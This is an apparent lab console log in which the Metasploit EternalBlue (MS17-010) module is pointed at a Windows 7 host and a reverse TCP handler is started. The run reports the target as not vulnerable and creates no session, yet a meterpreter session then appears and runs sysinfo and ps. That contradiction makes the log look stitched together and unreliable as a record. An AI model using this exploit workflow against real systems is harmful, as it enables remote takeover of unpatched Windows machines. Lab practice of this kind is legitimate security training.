 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.129.33.157
RHOSTS => 10.129.33.157
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST eth0
LHOST => eth0
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.217:4444
[*] 10.129.33.157:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.129.33.157:445     - Host does NOT appear vulnerable.
[*] 10.129.33.157:445     - Scanned 1 of 1 hosts (100% complete)
[-] 10.129.33.157:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) > exit
meterpreter > sysinfo
Computer : JON-PC
OS : Windows 7
Architecture : x64
System Language : en_US
Meterpreter : x64/window
meterpreter > ps
Process List